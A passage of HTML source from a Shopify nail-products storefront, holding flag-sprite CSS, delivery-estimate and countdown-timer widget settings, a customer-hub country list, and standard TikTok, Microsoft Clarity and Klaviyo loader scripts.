-221px;width:20px;height:12px}.icon-sv_f{background-image:var(--delivery-country-image-url);background-position:-105px -221px;width:20px;height:12px}.icon-sx_f{background-image:var(--delivery-country-image-url);background-position:-126px -221px;width:20px;height:12px}.icon-sy_f{background-image:var(--delivery-country-image-url);background-position:-147px -221px;width:20px;height:12px}.icon-sz_f{background-image:var(--delivery-country-image-url);background-position:-168px -221px;width:20px;height:12px}.icon-tc_f{background-image:var(--delivery-country-image-url);background-position:-189px -221px;width:20px;height:12px}.icon-td_f{background-image:var(--delivery-country-image-url);background-position:-210px -221px;width:20px;height:12px}.icon-tf_f{background-image:var(--delivery-country-image-url);background-position:-231px -221px;width:20px;height:12px}.icon-tg_f{background-image:var(--delivery-country-image-url);background-position:0 -234px;width:20px;height:12px}.icon-th_f{background-image:var(--delivery-country-image-url);background-position:-21px -234px;width:20px;height:12px}.icon-tj_f{background-image:var(--delivery-country-image-url);background-position:-42px -234px;width:20px;height:12px}.icon-tk_f{background-image:var(--delivery-country-image-url);background-position:-63px -234px;width:20px;height:12px}.icon-tl_f{background-image:var(--delivery-country-image-url);background-position:-84px -234px;width:20px;height:12px}.icon-tm_f{background-image:var(--delivery-country-image-url);background-position:-105px -234px;width:20px;height:12px}.icon-tn_f{background-image:var(--delivery-country-image-url);background-position:-126px -234px;width:20px;height:12px}.icon-to_f{background-image:var(--delivery-country-image-url);background-position:-147px -234px;width:20px;height:12px}.icon-tr_f{background-image:var(--delivery-country-image-url);background-position:-168px -234px;width:20px;height:12px}.icon-tt_f{background-image:var(--delivery-country-image-url);background-position:-189px -234px;width:20px;height:12px}.icon-tv_f{background-image:var(--delivery-country-image-url);background-position:-210px -234px;width:20px;height:12px}.icon-tw_f{background-image:var(--delivery-country-image-url);background-position:-231px -234px;width:20px;height:12px}.icon-tz_f{background-image:var(--delivery-country-image-url);background-position:-252px 0;width:20px;height:12px}.icon-ua_f{background-image:var(--delivery-country-image-url);background-position:-252px -13px;width:20px;height:12px}.icon-ug_f{background-image:var(--delivery-country-image-url);background-position:-252px -26px;width:20px;height:12px}.icon-um_f{background-image:var(--delivery-country-image-url);background-position:-252px -39px;width:20px;height:12px}.icon-us_f{background-image:var(--delivery-country-image-url);background-position:-252px -52px;width:20px;height:12px}.icon-uy_f{background-image:var(--delivery-country-image-url);background-position:-252px -65px;width:20px;height:12px}.icon-uz_f{background-image:var(--delivery-country-image-url);background-position:-252px -78px;width:20px;height:12px}.icon-va_f{background-image:var(--delivery-country-image-url);background-position:-252px -91px;width:20px;height:12px}.icon-vc_f{background-image:var(--delivery-country-image-url);background-position:-252px -104px;width:20px;height:12px}.icon-ve_f{background-image:var(--delivery-country-image-url);background-position:-252px -117px;width:20px;height:12px}.icon-vg_f{background-image:var(--delivery-country-image-url);background-position:-252px -130px;width:20px;height:12px}.icon-vi_f{background-image:var(--delivery-country-image-url);background-position:-252px -143px;width:20px;height:12px}.icon-vn_f{background-image:var(--delivery-country-image-url);background-position:-252px -156px;width:20px;height:12px}.icon-vu_f{background-image:var(--delivery-country-image-url);background-position:-252px -169px;width:20px;height:12px}.icon-wf_f{background-image:var(--delivery-country-image-url);background-position:-252px -182px;width:20px;height:12px}.icon-ws_f{background-image:var(--delivery-country-image-url);background-position:-252px -195px;width:20px;height:12px}.icon-xk_f{background-image:var(--delivery-country-image-url);background-position:-252px -208px;width:20px;height:12px}.icon-ye_f{background-image:var(--delivery-country-image-url);background-position:-252px -221px;width:20px;height:12px}.icon-yt_f{background-image:var(--delivery-country-image-url);background-position:-252px -234px;width:20px;height:12px}.icon-za_f{background-image:var(--delivery-country-image-url);background-position:0 -247px;width:20px;height:12px}.icon-zm_f{background-image:var(--delivery-country-image-url);background-position:-21px -247px;width:20px;height:12px}.icon-zw_f{background-image:var(--delivery-country-image-url);background-position:-42px -247px;width:20px;height:12px}
</style>
<script>
    window.deliveryCommon = window.deliveryCommon || {};
    window.deliveryCommon.setting = {};
    Object.assign(window.deliveryCommon.setting, {
        "shop_currency_code__ed": 'EUR' || 'USD',
        "shop_locale_code__ed": 'pt-PT' || 'en',
        "shop_domain__ed":  'noovesnails.myshopify.com',
        "product_available__ed": '',
    });
    window.deliveryED = window.deliveryED || {};
    window.deliveryED.setting = {};
    Object.assign(window.deliveryED.setting, {
        "delivery__app_setting": {"main_delivery_setting":{"is_active":0,"order_delivery_info":"\u003cp\u003eEnvío gratis posible  \u003cstrong\u003e{country_flag}\u003c\/strong\u003e \u003cstrong\u003e{country_name}\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003ePídelo antes de \u003cstrong\u003e{cutoff_time}\u003c\/strong\u003e para salir, y recibirás tu envío \u003cstrong\u003e{order_delivered_minimum_date}ó {order_delivered_maximum_date}\u003c\/strong\u003e\u003cbr\/\u003e\u003c\/p\u003e","out_of_stock_mode":0,"out_of_stock_info":"\u003cp\u003e\u003c\/p\u003e","order_progress_bar_mode":0,"order_progress_setting":{"ordered":{"svg_number":0,"title":"Pedido","tips_description":"After you place the order, we will need 1-3 days to prepare the shipment"},"order_ready":{"svg_number":4,"is_active":1,"title":"Pedido listo","date_title":"{order_ready_minimum_date} - {order_ready_maximum_date}","tips_description":"Orders will start to be shipped"},"order_delivered":{"svg_number":10,"title":"Recibido","date_title":"{order_delivered_minimum_date} - {order_delivered_maximum_date}","tips_description":"Estimated arrival date range：{order_delivered_minimum_date} - {order_delivered_maximum_date}"}},"order_delivery_work_week":[0,1,1,1,1,1,0],"order_delivery_day_range":[1,2],"order_delivery_calc_method":0,"order_ready_work_week":[1,1,1,1,1,1,1],"order_ready_day_range":[0,1],"order_ready_calc_method":2,"holiday":[],"order_delivery_date_format":18,"delivery_date_custom_format":"{day} {month_local} ","delivery_date_format_zero":1,"delivery_date_format_month_translate":["Ene","Feb","Mar","Abr","May","Jun","Jul","Agos","Sep","Oct","Nov","Dic"],"delivery_date_format_week_translate":["Sun","Mon","Tues","Wed","Thur","Fri","Sat"],"order_delivery_countdown_format":16,"delivery_countdown_custom_format":"{hours} {hours_local} {minutes} {minutes_local} {seconds} {seconds_local}","countdown_format_translate":["Horas","Minutos","Segundos"],"delivery_countdown_format_zero":1,"countdown_cutoff_hour":11,"countdown_cutoff_minute":59,"countdown_cutoff_advanced_enable":0,"countdown_cutoff_advanced":[[23,59],[23,59],[23,59],[23,59],[23,59],[23,59],[23,59]],"countdown_mode":0,"timezone_mode":0,"timezone":1,"widget_layout_mode":0,"widget_placement_method":1,"widget_placement_position":0,"widget_placement_page":1,"widget_margin":[12,0,0,0],"message_text_widget_appearance_setting":{"border":{"border_width":1,"border_radius":4,"border_line":2},"color":{"text_color":"#000000","background_color":"#FFFFFF","border_color":"#E2E2E2"},"other":{"margin":[0,0,0,0],"padding":[10,10,10,10]}},"progress_bar_widget_appearance_setting":{"color":{"basic":{"icon_color":"#000000","icon_background_color":"#FFFFFF","order_status_title_color":"#000000","date_title_color":"#000000"},"advanced":{"order_status_title_color":"#000000","progress_line_color":"#000000","date_title_color":"#000000","description_tips_background_color":"#000000","icon_background_color":"#000000","icon_color":"#FFFFFF","description_tips_color":"#FFFFFF"}},"font":{"icon_font":20,"order_status_title_font":14,"date_title_font":14,"description_tips_font":14},"other":{"margin":[8,0,10,0]}},"cart_form_position":0,"cart_checkout_status":1,"cart_checkout_title":"Estimada entre","cart_checkout_description":"{order_delivered_minimum_date} y {order_delivered_maximum_date}","widget_custom_css":""}},
        "delivery__pro_setting": null,
        "delivery__cate_setting": null
    });
</script> 
 
 
<!-- <script id='geoshippingbarscript' mlveda='www.noovesnails.com' src='https://noovesnails.myshopify.com/apps/GeoShippingBar/GeoShipingBarProxy.js'></script> -->

<style>
  .Product__Slideshow{}
.Product__Slideshow .Product__SlideItem{position:absolute !important;left: 0px !important}
  .Product__Slideshow .Product__SlideItem:nth-child(1){transform:translateX(0%)}
  .Product__Slideshow .Product__SlideItem:nth-child(2){transform:translateX(100%)}
  .Product__Slideshow .Product__SlideItem:nth-child(3){transform:translateX(200%)}
  .Product__Slideshow .Product__SlideItem:nth-child(4){transform:translateX(300%)}
  .Product__Slideshow .Product__SlideItem:nth-child(5){transform:translateX(400%)}
  .Product__Slideshow .Product__SlideItem:nth-child(6){transform:translateX(500%)}
  .Product__Slideshow .Product__SlideItem:nth-child(7){transform:translateX(600%)}
  .Product__Slideshow .Product__SlideItem:nth-child(8){transform:translateX(700%)}
  .Product__Slideshow .Product__SlideItem:nth-child(9){transform:translateX(800%)}
  .Product__Slideshow .Product__SlideItem:nth-child(10){transform:translateX(900%)}
  .Product__Slideshow .Product__SlideItem:nth-child(11){transform:translateX(1000%)}
  .Product__Slideshow .Product__SlideItem:nth-child(12){transform:translateX(1100%)}
  .Product__Slideshow .Product__SlideItem:nth-child(13){transform:translateX(1200%)}
  .Product__Slideshow .Product__SlideItem:nth-child(14){transform:translateX(1300%)}
  .Product__Slideshow .Product__SlideItem:nth-child(15){transform:translateX(1400%)}
.Product__SlideshowNav{display:block}
  .Product__SlideshowNavImage, .Product__SlideshowNavImage img{border-radius:10px}

  .Product__Gallery:not(.Product__Gallery--stack).Product__Gallery--withThumbnails .Product__SlideshowNavImage {display: inline-block;width: 20%;vertical-align: top;border-radius:10px;margin:5px}
  .Product__SlideshowNavScroller .flickity-page-dots{display:block !important}
  @media screen and (max-width: 1007px){
    .Product__Gallery:not(.Product__Gallery--stack).Product__Gallery--withThumbnails .Product__SlideshowNavImage {width:25%;margin:5px}
    .Product__SlideshowMobileNav{display:none !important}
    
    
  }

    .Product__SlideshowNav--thumbnails .flickity-prev-next-button{display:none !important}
</style>

    <script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||'Shopify';var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CNGBDHBC77U4Q4TU5H4G');
  ttq.page();
}(window, document, 'ttq');
</script>

<link rel="preload" as="image" href="//www.noovesnails.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_800x.gif">


    
<!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "l5u9q8t7r9");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/YeL2fL/klaviyo.js?company_id=YeL2fL"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>



  <!-- BEGIN app snippet: customer-hub-data --><script>
  if (!window.customerHub) {
    window.customerHub = {};
  }
  window.customerHub.storefrontRoutes = {
    login: "https://www.noovesnails.com/customer_authentication/redirect?locale=pt-PT&region_country=US?return_url=%2F%23k-hub",
    register: "https://shopify.com/67705143560/account?locale=pt-PT?return_url=%2F%23k-hub",
    logout: "/pt-us/account/logout",
    profile: "/pt-us/account",
    addresses: "/pt-us/account/addresses",
  };
  
  window.customerHub.userId = null;
  
  window.customerHub.storeDomain = "noovesnails.myshopify.com";

  

  
    window.customerHub.storeLocale = {
        currentLanguage: 'pt-PT',
        currentCountry: 'US',
        availableLanguages: [
          
            {
              iso_code: 'es',
              endonym_name: 'Español'
            },
          
            {
              iso_code: 'en',
              endonym_name: 'English'
            },
          
            {
              iso_code: 'pt-PT',
              endonym_name: 'português (Portugal)'
            }
          
        ],
        availableCountries: [
          
            {
              iso_code: 'AL',
              name: 'Albânia',
              currency_code: 'ALL'
            },
          
            {
              iso_code: 'DE',
              name: 'Alemanha',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AD',
              name: 'Andorra',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AR',
              name: 'Argentina',
              currency_code: 'ARS'
            },
          
            {
              iso_code: 'AU',
              name: 'Austrália',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'AT',
              name: 'Áustria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BE',
              name: 'Bélgica',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BO',
              name: 'Bolívia',
              currency_code: 'BOB'
            },
          
            {
              iso_code: 'BA',
              name: 'Bósnia e Herzegovina',
              currency_code: 'BAM'
            },
          
            {
              iso_code: 'BR',
              name: 'Brasil',
              currency_code: 'BRL'
            },
          
            {
              iso_code: 'BG',
              name: 'Bulgária',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CZ',
              name: 'Chéquia',
              currency_code: 'CZK'
            },
          
            {
              iso_code: 'CL',
              name: 'Chile',
              currency_code: 'CLP'
            },
          
            {
              iso_code: 'CY',
              name: 'Chipre',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'VA',
              name: 'Cidade do Vaticano',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CO',
              name: 'Colômbia',
              currency_code: 'COP'
            },
          
            {
              iso_code: 'CR',
              name: 'Costa Rica',
              currency_code: 'CRC'
            },
          
            {
              iso_code: 'HR',
              name: 'Croácia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'DK',
              name: 'Dinamarca',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'EC',
              name: 'Equador',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'SK',
              name: 'Eslováquia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SI',
              name: 'Eslovénia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ES',
              name: 'Espanha',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'US',
              name: 'Estados Unidos',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'EE',
              name: 'Estónia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FI',
              name: 'Finlândia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FR',
              name: 'França',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GI',
              name: 'Gibraltar',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GR',
              name: 'Grécia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GT',
              name: 'Guatemala',
              currency_code: 'GTQ'
            },
          
            {
              iso_code: 'HN',
              name: 'Honduras',
              currency_code: 'HNL'
            },
          
            {
              iso_code: 'HU',
              name: 'Hungria',
              currency_code: 'HUF'
            },
          
            {
              iso_code: 'IE',
              name: 'Irlanda',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'IT',
              name: 'Itália',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'XK',
              name: 'Kosovo',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LV',
              name: 'Letónia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LI',
              name: 'Listenstaine',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'LT',
              name: 'Lituânia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LU',
              name: 'Luxemburgo',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MK',
              name: 'Macedónia do Norte',
              currency_code: 'MKD'
            },
          
            {
              iso_code: 'MT',
              name: 'Malta',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MX',
              name: 'México',
              currency_code: 'MXN'
            },
          
            {
              iso_code: 'MD',
              name: 'Moldávia',
              currency_code: 'MDL'
            },
          
            {
              iso_code: 'MC',
              name: 'Mónaco',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ME',
              name: 'Montenegro',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'NI',
              name: 'Nicarágua',
              currency_code: 'NIO'
            },
          
            {
              iso_code: 'NO',
              name: 'Noruega',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'NZ',
              name: 'Nova Zelândia',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'NL',
              name: 'Países Baixos',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'PA',
              name: 'Panamá',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'PE',
              name: 'Peru',
              currency_code: 'PEN'
            },
          
            {
              iso_code: 'PL',
              name: 'Polónia',
              currency_code: 'PLN'
            },
          
            {
              iso_code: 'PT',
              name: 'Portugal',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GB',
              name: 'Reino Unido',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'DO',
              name: 'República Dominicana',
              currency_code: 'DOP'
            },
          
            {
              iso_code: 'RO',
              name: 'Roménia',
              currency_code: 'RON'
            },
          
            {
              iso_code: 'SV',
              name: 'Salvador',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'SM',
              name: 'São Marinho',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'RS',
              name: 'Sérvia',
              currency_code: 'RSD'
            },
          
            {
              iso_code: 'SE',
              name: 'Suécia',
              currency_code: 'SEK'
            },
          
            {
              iso_code: 'CH',
              name: 'Suíça',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'TR',
              name: 'Turquia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'UY',
              name: 'Uruguai',
              currency_code: 'UYU'
            },
          
            {
              iso_code: 'VE',
              name: 'Venezuela',
              currency_code: 'USD'
            }
          
        ]
    };
  
</script>
<!-- END app snippet -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/gsc-countdown-timer/blocks/countdown-bar/58dc5b1b-43d2-4209-b1f3-52aff31643ed --><style>
  .gta-block__error {
    display: flex;
    flex-flow: column nowrap;
    gap: 12px;
    padding: 32px;
    border-radius: 12px;
    margin: 12px 0;
    background-color: #fff1e3;
    color: #412d00;
  }

  .gta-block__error-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
  }

  .gta-block__error-body {
    font-size: 14px;
    line-height: 24px;
  }
</style>

<script>
  (function () {
    try {
      window.GSC_COUNTDOWN_META = {
        product_collections: null,
        product_tags: null,
      };

      const widgets = [{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-gcMjlUBLmvRM","type":"bar","timer":{"date":"2025-11-29T00:00:00.000Z","mode":"evergreen","daily":{"tz":"Etc\/GMT-0","endHours":14,"endMinutes":0,"repeatDays":[0,1,2,3,4,5,6],"startHours":10,"startMinutes":0},"hours":72,"onEnd":"restart","minutes":0,"seconds":0,"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-URFhqKdIpoez","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-iTZjgpGoMftD","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-qYTGrGTARJhA","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"gap":"0px","color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"days","color":"#000000","hours":"hours","enabled":true,"minutes":"mins","seconds":"secs","fontSize":"24px","fontFamily":"font3","fontWeight":"500","milliseconds":"ms","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-irhTLFPMifWP","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-vaBEOVJtydVd","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-psJtDHDlXSvV","type":"bar","timer":{"date":"2025-10-15T00:00:00.000Z","mode":"evergreen","daily":{"tz":"Etc\/GMT-0","endHours":14,"endMinutes":0,"repeatDays":[0,1,2,3,4,5,6],"startHours":10,"startMinutes":0},"hours":72,"onEnd":"restart","minutes":0,"seconds":0,"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-mMSAgkuUvyqX","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-VtsSJKiikOIh","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-aVVClFVGItRg","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"gap":"0px","color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"days","color":"#000000","hours":"hours","enabled":true,"minutes":"mins","seconds":"secs","fontSize":"24px","fontFamily":"font3","fontWeight":"500","milliseconds":"ms","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-sroxeHLEkygE","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-rlcgVslMHmMX","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#ffffff","enabled":true}},"key":"GSC-BAR-RwMuhfkwokks","type":"bar","timer":{"date":"2025-11-03T00:00:00.000+01:00","mode":"date","daily":{"tz":"Etc\/GMT-0","endHours":14,"endMinutes":0,"repeatDays":[0,1,2,3,4,5,6],"startHours":10,"startMinutes":0},"hours":72,"onEnd":"hide","minutes":0,"seconds":0,"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-rkhYoeKQPuQw","type":"text","align":"left","color":"#f39e3c","value":"🧹PROMO 